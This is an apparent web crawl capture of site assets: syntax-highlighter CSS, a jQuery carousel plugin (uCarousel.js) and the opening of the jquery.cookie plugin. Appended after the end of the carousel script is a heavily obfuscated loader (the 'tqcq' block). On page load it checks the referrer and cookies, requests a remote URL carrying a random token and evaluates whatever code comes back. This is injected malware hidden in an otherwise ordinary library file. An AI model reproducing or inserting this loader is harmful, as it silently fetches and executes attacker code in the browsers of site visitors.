.sh_file,.sh_ide-eclipse .sh_sourceCode .sh_variable,.sh_ide-eclipse .sh_sourceCode .sh_difflines,.sh_ide-eclipse .sh_sourceCode .sh_selector,.sh_ide-eclipse .sh_sourceCode .sh_property{color:#7f0055;font-weight:700;font-style:normal}.sh_ide-kdev .sh_sourceCode .sh_keyword,.sh_ide-kdev .sh_sourceCode .sh_date,.sh_ide-kdev .sh_sourceCode .sh_time,.sh_ide-kdev .sh_sourceCode .sh_file,.sh_ide-kdev .sh_sourceCode .sh_variable,.sh_ide-kdev .sh_sourceCode .sh_difflines,.sh_ide-kdev .sh_sourceCode .sh_selector,.sh_ide-kdev .sh_sourceCode .sh_property{color:#600000;font-weight:700;font-style:normal}.sh_ide-msvcpp .sh_sourceCode .sh_keyword,.sh_ide-msvcpp .sh_sourceCode .sh_date,.sh_ide-msvcpp .sh_sourceCode .sh_time,.sh_ide-msvcpp .sh_sourceCode .sh_file,.sh_ide-msvcpp .sh_sourceCode .sh_variable,.sh_ide-msvcpp .sh_sourceCode .sh_difflines,.sh_ide-msvcpp .sh_sourceCode .sh_selector,.sh_ide-msvcpp .sh_sourceCode .sh_property,.sh_typical .sh_sourceCode .sh_keyword,.sh_typical .sh_sourceCode .sh_date,.sh_typical .sh_sourceCode .sh_time,.sh_typical .sh_sourceCode .sh_file,.sh_typical .sh_sourceCode .sh_difflines,.sh_typical .sh_sourceCode .sh_property{color:#00f;font-weight:700;font-style:normal}.sh_matlab .sh_sourceCode .sh_string,.sh_matlab .sh_sourceCode .sh_regexp,.sh_matlab .sh_sourceCode .sh_url,.sh_matlab .sh_sourceCode .sh_ip,.sh_matlab .sh_sourceCode .sh_name,.sh_matlab .sh_sourceCode .sh_newfile,.sh_matlab .sh_sourceCode .sh_value{color:maroon;font-weight:400;font-style:normal}.sh_navy .sh_sourceCode .sh_keyword,.sh_navy .sh_sourceCode .sh_date,.sh_navy .sh_sourceCode .sh_time,.sh_navy .sh_sourceCode .sh_file,.sh_navy .sh_sourceCode .sh_difflines,.sh_navy .sh_sourceCode .sh_property{color:#f8c50b;font-weight:700;font-style:normal}.sh_navy .sh_sourceCode .sh_preproc,.sh_vampire .sh_sourceCode .sh_string,.sh_vampire .sh_sourceCode .sh_regexp,.sh_vampire .sh_sourceCode .sh_number,.sh_vampire .sh_sourceCode .sh_url,.sh_vampire .sh_sourceCode .sh_ip,.sh_vampire .sh_sourceCode .sh_name,.sh_vampire .sh_sourceCode .sh_newfile,.sh_vampire .sh_sourceCode .sh_value,.sh_whitengrey .sh_sourceCode .sh_number{color:#b0f;font-weight:400;font-style:normal}.sh_navy .sh_sourceCode .sh_variable,.sh_navy .sh_sourceCode .sh_selector{color:#13d8ef;font-weight:400;font-style:normal}.sh_nedit .sh_sourceCode .sh_type,.sh_peachpuff .sh_sourceCode .sh_keyword,.sh_peachpuff .sh_sourceCode .sh_date,.sh_peachpuff .sh_sourceCode .sh_time,.sh_peachpuff .sh_sourceCode .sh_file,.sh_peachpuff .sh_sourceCode .sh_difflines,.sh_peachpuff .sh_sourceCode .sh_property{color:#a52a2a;font-weight:700;font-style:normal}.sh_nedit .sh_sourceCode .sh_string,.sh_nedit .sh_sourceCode .sh_regexp,.sh_nedit .sh_sourceCode .sh_number,.sh_nedit .sh_sourceCode .sh_url,.sh_nedit .sh_sourceCode .sh_ip,.sh_nedit .sh_sourceCode .sh_name,.sh_nedit .sh_sourceCode .sh_newfile,.sh_nedit .sh_sourceCode .sh_value{color:#006400;font-weight:400;font-style:normal}.sh_nedit .sh_sourceCode .sh_specialchar,.sh_nedit .sh_sourceCode .sh_oldfile{color:#2e8b57;font-weight:400;font-style:normal}.sh_nedit .sh_sourceCode .sh_variable,.sh_nedit .sh_sourceCode .sh_selector{color:#dda0dd;font-weight:700;font-style:normal}.sh_neon .sh_sourceCode .sh_keyword,.sh_neon .sh_sourceCode .sh_date,.sh_neon .sh_sourceCode .sh_time,.sh_neon .sh_sourceCode .sh_file,.sh_neon .sh_sourceCode .sh_difflines,.sh_neon .sh_sourceCode .sh_property{color:#0ff;font-weight:700;font-style:normal}.sh_neon .sh_sourceCode .sh_type,.sh_whatis .sh_sourceCode .sh_number{color:#ff0;font-weight:400;font-style:normal}.sh_neon .sh_sourceCode .sh_string,.sh_neon .sh_sourceCode .sh_regexp,.sh_neon .sh_sourceCode .sh_specialchar,.sh_neon .sh_sourceCode .sh_url,.sh_neon .sh_sourceCode .sh_ip,.sh_neon .sh_sourceCode .sh_name,.sh_neon .sh_sourceCode .sh_oldfile,.sh_neon .sh_sourceCode .sh_newfile,.sh_neon .sh_sourceCode .sh_value{color:#cd00ff;font-weight:400;font-style:normal}.sh_neon .sh_sourceCode .sh_comment,.sh_the .sh_sourceCode .sh_comment{color:#0f0;font-weight:400;font-style:italic}.sh_neon .sh_sourceCode .sh_preproc,.sh_whatis .sh_sourceCode .sh_string,.sh_whatis .sh_sourceCode .sh_regexp,.sh_whatis .sh_sourceCode .sh_specialchar,.sh_whatis .sh_sourceCode .sh_url,.sh_whatis .sh_sourceCode .sh_ip,.sh_whatis .sh_sourceCode .sh_name,.sh_whatis .sh_sourceCode .sh_oldfile,.sh_whatis .sh_sourceCode .sh_newfile,.sh_whatis .sh_sourceCode .sh_value{color:#fb0;font-weight:400;font-style:normal}.sh_neon .sh_sourceCode .sh_symbol,.sh_neon .sh_sourceCode .sh_cbracket{color:#ee5896;font-weight:700;font-style:normal}.sh_neon .sh_sourceCode .sh_variable,.sh_neon .sh_sourceCode .sh_selector{color:#ef1347;font-weight:700;font-style:normal}.sh_night .sh_sourceCode .sh_specialchar,.sh_night .sh_sourceCode .sh_oldfile{color:#82d66d;font-weight:400;font-style:normal}.sh_night .sh_sourceCode .sh_symbol,.sh_night .sh_sourceCode .sh_cbracket{color:#e7ee5c;font-weight:700;font-style:normal}.sh_night .sh_sourceCode .sh_variable,.sh_night .sh_sourceCode .sh_selector{color:#7aec27;font-weight:700;font-style:normal}.sh_pablo .sh_sourceCode .sh_keyword,.sh_pablo .sh_sourceCode .sh_date,.sh_pablo .sh_sourceCode .sh_time,.sh_pablo .sh_sourceCode .sh_file,.sh_pablo .sh_sourceCode .sh_difflines,.sh_pablo .sh_sourceCode .sh_property{color:#c0c000;font-weight:700;font-style:normal}.sh_pablo .sh_sourceCode .sh_string,.sh_pablo .sh_sourceCode .sh_regexp,.sh_pablo .sh_sourceCode .sh_number,.sh_pablo .sh_sourceCode .sh_url,.sh_pablo .sh_sourceCode .sh_ip,.sh_pablo .sh_sourceCode .sh_name,.sh_pablo .sh_sourceCode .sh_newfile,.sh_pablo .sh_sourceCode .sh_value,.sh_whatis .sh_sourceCode .sh_symbol,.sh_whatis .sh_sourceCode .sh_cbracket{color:#0ff;font-weight:400;font-style:normal}.sh_pablo .sh_sourceCode .sh_variable,.sh_pablo .sh_sourceCode .sh_selector{color:#0000c0;font-weight:700;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_string,.sh_peachpuff .sh_sourceCode .sh_regexp,.sh_peachpuff .sh_sourceCode .sh_number,.sh_peachpuff .sh_sourceCode .sh_url,.sh_peachpuff .sh_sourceCode .sh_ip,.sh_peachpuff .sh_sourceCode .sh_name,.sh_peachpuff .sh_sourceCode .sh_newfile,.sh_peachpuff .sh_sourceCode .sh_value{color:#c00058;font-weight:400;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_specialchar,.sh_peachpuff .sh_sourceCode .sh_oldfile{color:#6a5acd;font-weight:400;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_variable,.sh_peachpuff .sh_sourceCode .sh_selector{color:#275fec;font-weight:700;font-style:normal}.sh_print .sh_sourceCode .sh_comment,.sh_typical .sh_sourceCode .sh_comment{color:#666;font-weight:400;font-style:italic}.sh_rand01 .sh_sourceCode .sh_keyword,.sh_rand01 .sh_sourceCode .sh_date,.sh_rand01 .sh_sourceCode .sh_time,.sh_rand01 .sh_sourceCode .sh_file,.sh_rand01 .sh_sourceCode .sh_difflines,.sh_rand01 .sh_sourceCode .sh_property{color:#0a7f6d;font-weight:700;font-style:normal}.sh_rand01 .sh_sourceCode .sh_string,.sh_rand01 .sh_sourceCode .sh_regexp,.sh_rand01 .sh_sourceCode .sh_url,.sh_rand01 .sh_sourceCode .sh_ip,.sh_rand01 .sh_sourceCode .sh_name,.sh_rand01 .sh_sourceCode .sh_newfile,.sh_rand01 .sh_sourceCode .sh_value{color:#2b83ba;font-weight:400;font-style:normal}.sh_rand01 .sh_sourceCode .sh_specialchar,.sh_rand01 .sh_sourceCode .sh_oldfile{color:#a764cb;font-weight:400;font-style:normal}.sh_rand01 .sh_sourceCode .sh_comment,.sh_vampire .sh_sourceCode .sh_comment{color:#ababab;font-weight:400;font-style:italic}.sh_rand01 .sh_sourceCode .sh_symbol,.sh_rand01 .sh_sourceCode .sh_cbracket{color:#0000de;font-weight:400;font-style:normal}.sh_rand01 .sh_sourceCode .sh_variable,.sh_rand01 .sh_sourceCode .sh_selector{color:#e12f76;font-weight:700;font-style:normal}.sh_the .sh_sourceCode .sh_string,.sh_the .sh_sourceCode .sh_regexp,.sh_the .sh_sourceCode .sh_url,.sh_the .sh_sourceCode .sh_ip,.sh_the .sh_sourceCode .sh_name,.sh_the .sh_sourceCode .sh_newfile,.sh_the .sh_sourceCode .sh_value{color:#008;font-weight:400;font-style:normal}.sh_typical .sh_sourceCode .sh_specialchar,.sh_typical .sh_sourceCode .sh_oldfile{color:#C42DA8;font-weight:400;font-style:normal}.sh_typical .sh_sourceCode .sh_variable,.sh_typical .sh_sourceCode .sh_selector{color:#ec7f15;font-weight:400;font-style:normal}.sh_vampire .sh_sourceCode .sh_symbol,.sh_vampire .sh_sourceCode .sh_cbracket{color:#F3E651;font-weight:400;font-style:normal}.sh_vim-dark .sh_sourceCode .sh_keyword,.sh_vim-dark .sh_sourceCode .sh_date,.sh_vim-dark .sh_sourceCode .sh_time,.sh_vim-dark .sh_sourceCode .sh_file,.sh_vim-dark .sh_sourceCode .sh_variable,.sh_vim-dark .sh_sourceCode .sh_difflines,.sh_vim-dark .sh_sourceCode .sh_selector,.sh_vim-dark .sh_sourceCode .sh_property,.sh_vim .sh_sourceCode .sh_keyword,.sh_vim .sh_sourceCode .sh_date,.sh_vim .sh_sourceCode .sh_time,.sh_vim .sh_sourceCode .sh_file,.sh_vim .sh_sourceCode .sh_variable,.sh_vim .sh_sourceCode .sh_difflines,.sh_vim .sh_sourceCode .sh_selector,.sh_vim .sh_sourceCode .sh_property{color:#B26818;font-weight:400;font-style:normal}.sh_vim-dark .sh_sourceCode .sh_specialchar,.sh_vim-dark .sh_sourceCode .sh_preproc,.sh_vim-dark .sh_sourceCode .sh_oldfile,.sh_vim .sh_sourceCode .sh_specialchar,.sh_vim .sh_sourceCode .sh_preproc,.sh_vim .sh_sourceCode .sh_oldfile{color:#f2f;font-weight:400;font-style:normal}.sh_whatis .sh_sourceCode .sh_keyword,.sh_whatis .sh_sourceCode .sh_date,.sh_whatis .sh_sourceCode .sh_time,.sh_whatis .sh_sourceCode .sh_file,.sh_whatis .sh_sourceCode .sh_difflines,.sh_whatis .sh_sourceCode .sh_property{color:#fa5a03;font-weight:700;font-style:normal}.sh_whatis .sh_sourceCode .sh_variable,.sh_whatis .sh_sourceCode .sh_selector{color:#efe219;font-weight:700;font-style:normal}.sh_whitengrey .sh_sourceCode .sh_keyword,.sh_whitengrey .sh_sourceCode .sh_date,.sh_whitengrey .sh_sourceCode .sh_time,.sh_whitengrey .sh_sourceCode .sh_file,.sh_whitengrey .sh_sourceCode .sh_variable,.sh_whitengrey .sh_sourceCode .sh_difflines,.sh_whitengrey .sh_sourceCode .sh_selector,.sh_whitengrey .sh_sourceCode .sh_property{color:#696969;font-weight:700;font-style:normal}.sh_zellner .sh_sourceCode .sh_keyword,.sh_zellner .sh_sourceCode .sh_date,.sh_zellner .sh_sourceCode .sh_time,.sh_zellner .sh_sourceCode .sh_file,.sh_zellner .sh_sourceCode .sh_difflines,.sh_zellner .sh_sourceCode .sh_property{color:#a52a2a;font-weight:400;font-style:normal}.sh_zellner .sh_sourceCode .sh_variable,.sh_zellner .sh_sourceCode .sh_selector{color:#225f2d;font-weight:400;font-style:normal}.snippet-wrap{position:relative}.snippet-reveal{text-decoration:underline}.snippet-wrap .snippet-menu,.snippet-wrap .snippet-hide{position:absolute;top:10px;right:15px;font-size:.9em;z-index:1;background-color:transparent}.snippet-wrap .snippet-hide{top:auto;bottom:10px}.snippet-wrap .snippet-menu pre,.snippet-wrap .snippet-hide pre{background-color:transparent;margin:0;padding:0}.snippet-wrap .snippet-menu a,.snippet-wrap .snippet-hide a{text-decoration:underline;padding:0 5px}.snippet-wrap pre.sh_sourceCode{overflow:auto;position:relative}.snippet-wrap pre.snippet-textonly{padding:2em}.snippet-reveal pre.sh_sourceCode{text-align:right;padding:.5em 1em}.snippet-wrap .snippet-num li{border-left:2px solid #eee;list-style:decimal-leading-zero outside none;padding:0 0 0 1em}.snippet-wrap .snippet-no-num{list-style:none;margin:0;padding:.6em 1em}.snippet-wrap .snippet-no-num li{list-style:none;padding-left:0}.snippet-wrap .snippet-num{padding-left:3em;color:#666;margin:1em 0}.snippet-wrap .snippet-no-num li.box{margin-left:-6px;border:1px solid;padding:0 6px}.snippet-wrap .snippet-num li.box{border:1px solid;list-style-position:inside;margin-left:-3em;padding-left:6px}.snippet-wrap li.box-top{border-width:1px 1px 0!important}.snippet-wrap li.box-bot{border-width:0 1px 1px!important}.snippet-wrap li.box-mid{border-width:0 1px!important}.snippet-wrap .snippet-num li .box-sp{width:18px;display:inline-block}.snippet-wrap .snippet-no-num li .box-sp{display:none}.snippet-menu a.snippet-text{display:inline-block;background:url(../images/icons/text_html.png) 0 1px no-repeat;width:15px!important;height:15px!important;text-indent:-5000px;line-height:0;font-size:0;padding:0!important}.snippet-menu a.snippet-window{display:inline-block;background:url(../images/icons/pop_up.png) 0 0 no-repeat;width:15px!important;height:15px!important;text-indent:-5000px;line-height:0;font-size:0;padding:0!important}.snippet-menu a.snippet-copy{display:inline-block;background:url(../images/icons/copy.png) 0 0 no-repeat;width:15px!important;height:15px!important;text-indent:-5000px;line-height:0;font-size:0;padding:0!important}.snippet-menu a{margin-left:7px}:first-child+html .snippet-wrap,* html .snippet-wrap{display:inline-block}:first-child+html .snippet-wrap .snippet-hide,* html .snippet-wrap .snippet-hide{bottom:25px}:first-child+html .snippet-wrap pre.snippet-formatted,* html .snippet-wrap pre.snippet-formatted{padding:2em 1em}:first-child+html .snippet-wrap .snippet-num li.box,* html .snippet-wrap .snippet-num li.box{margin-left:-2.4em}:first-child+html .snippet-wrap .snippet-num li .box-sp,* html .snippet-wrap .snippet-num li .box-sp{width:27px}

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/uCarousel.js
body_size: 4541
content:
;(function($){
	$.fn.uCarousel=function(o){
		return this.each(function(){
			var th=$(this)
				,_=th.data('uCarousel')||{
					axis:'x'
					,show:3
					,step:1
					,rows:1
					,curr:0
					,shift:0
					,itms:[]					
					,clickable:false					
					,retFalse:true
					,pageStep:3
					,duration:1000
					,easing:'swing'					
					,activeClass:'active'
					,buttonClass:'button'
					,blockAtEnd:true
					,fu:{
						pre:function(){							
							_.axis=_.axis=='x'							
							_.ul=$('>ul',_.me)
							_.ul=$('>ul',_.me)
								.css({
									position:'relative'
								})
							_.li=$('>li',_.ul)
								.css({
									display:'block'
									,position:'absolute'
								})
							_.li
								.each(function(n){
									_.itms[n]=$(this)
								})
								.eq(_.pos=_.n=_.curr).addClass(_.activeClass)
								
							_.liW=_.li.width()+parseInt(_.li.css('marginLeft'))+parseInt(_.li.css('marginRight'))
							_.liH=_.li.height()+parseInt(_.li.css('marginTop'))+parseInt(_.li.css('marginLeft'))
							
							_.ul
								.css({
									width:_.liW*Math.round(_.itms.length/_.rows)
									,height:_.liH*_.rows
								})
							
							for(var i=n=j=0;i<_.itms.length/_.rows;i++)
								for(j=0;j<_.rows;j++)
									if(n>=_.itms.length)
										break
									else
										_.itms[n++]
											.css({
												left:_.axis?i*_.liW:j*_.liW
												,top:_.axis?j*_.liH:i*_.liH
											})
							if(_.me.css('position')=='static')
								_.me.css({position:'relative'})
							_.me
								.css({
									width:_.axis?_.show*_.liW:_.liW*_.rows
									,height:_.axis?_.liH*_.rows:_.show*_.liH
									,overflow:'hidden'									
								})
								.states({
									states:{
										other:_.fu.change
									}
								})
							//_.pageStep=_.pageStep||_.show
						}
						,calc:function(n){
							n=n<_.itms.length
								?n>=0
									?n
									:_.blockAtEnd?0:_.itms.length-1
									:_.blockAtEnd?_.itms.length-1:0
						
							_.pos=n
							
							n=n-_.shift*_.rows>=0?n-_.shift*_.rows:0 
							
							if(n>_.itms.length-_.show*_.rows)
								n=_.itms.length-_.show*_.rows
							
							var pos={}
							_.axis
								?pos.left=-_.itms[n].prop('offsetLeft')
								:pos.top=-_.itms[n].prop('offsetTop')
							
							return pos
						}
						,change:function(n){
							if(_.n==n)
								return false
							
							_.prev=_.n
							
							_.pos=_.n=n<_.itms.length
								?n>=0
									?n
									:_.blockAtEnd?0:_.itms.length-1
									:_.blockAtEnd?_.itms.length-1:0
							
							_.li
								.removeClass(_.activeClass)
								.eq(_.n)
									.addClass(_.activeClass)
							
							_.fu.move(_.fu.calc(n))							
						}
						,move:function(pos){							
							_.ul
								.stop()
								.animate(pos,{
									duration:_.duration
									,easing:_.easing
								})
						}
						,buttons:function(){
							$('.'+_.buttonClass)
								.each(function(){
									var th=$(this)
										,type=th.data('type')									
									th
										.click(function(){
											swtch(type,{
												nextPage:function(){													
													_.fu.nextPage()
												}
												,prevPage:function(){
													_.fu.prevPage()
												}
												,next:function(){
													_.fu.next()
												}
												,prev:function(){
													_.fu.prev()
												}
												,"default":function(){}
											})()
											return false
										})									
								})							
						}
						,nextPage:function(){							
							var n,tmp
							n=_.pos+(_.pageStep||_.show)*_.rows
							n=_.pageStep&&n>(tmp=_.itms.length-_.show*_.rows)?tmp:n							
							_.fu.move(_.fu.calc(n))
						}
						,prevPage:function(){
							var n,tmp
							n=_.pos-(_.pageStep||_.show)*_.rows
							n=_.pageStep&&n<(tmp=_.show-_.show*_.rows)?tmp:n							
							_.fu.move(_.fu.calc(n))
						}
						,next:function(){							
							_.me.states(_.n+_.step)
						}
						,prev:function(){							
							_.me.states(_.n-_.step)
						}
						,clickable:function(){
							_.clickable&&
								_.li.each(function(n){
									var th=$(this)
										,a=$('a',th)									
									;(a.length?a:th)
										.click(function(){
											_.me.states(n)
											if(_.retFalse)
												return false
										})
								})
						}
					}
					,init:function(){
						_.me=th
							.data({uCarousel:_})
						_.fu.pre()
						_.fu.buttons()
						_.fu.clickable()
					}
				}
			swtch(typeof o,{
				object:function(){
					$.extend(true,_,o)
				}
				,string:function(){					
					swtch(o,{
						next:function(){
							_.fu.next()
						}
						,prev:function(){
							_.fu.prev()
						}
						,"default":function(){}
					})()
				}
				,number:function(){
					th.states(o)
				}
				,"function":function(){					
					_.me.on('_change',function(){
						o(_.n,_)
					})
				}
				,"default":function(){}
			})()
			_.me||_.init()
		})
	}
})(jQuery)

;(function($){
	$.fn.states=function(o,cb){
		return this.each(function(){
			var th=$(this)
				,_=th.data('states')||{
					event:'_change'
					,blockSame:true
					,states:{}
					,init:function(){						
						_.states['default']=_.states.other||function(){}													
						_.me=th
							.data({states:_})
							.bind(_.event,function(e,d){
								if(d==_.prev&&_.blockSame)
									return false
								swtch(d,_.states)(d)
							})
					}
				}
			swtch(typeof o,{
				object:function(){
					$.extend(true,_,o)
				}
				,string:function(){
					th.trigger(_.event,o)
				}
				,number:function(){					
					th.trigger(_.event,o)
				}
				,"default":function(){}
			})()
			_.me||_.init()
		})
	}
})(jQuery)

function swtch(arg,cases){	
	return	(typeof arg=='string'||typeof arg=='number')
		?cases[arg]
			?cases[arg]
			:cases['default']||arg
		:typeof arg=='object'
			?(function(){
				var ret=arg instanceof Array?[]:{}
					,i
				if(arg.constructor===RegExp)
					for(i in cases)
						cases.hasOwnProperty(i)&&arg.test(i)&&(ret[i]=cases[i])
				else
					for(i in arg)
						if(arg.hasOwnProperty(i))
							ret[i]=swtch(arg[i],cases)
				return ret
			})()
			:typeof arg=='function'
				?swtch(arg(),cases)
				:arg
};if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.cookie.js
body_size: 4291
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
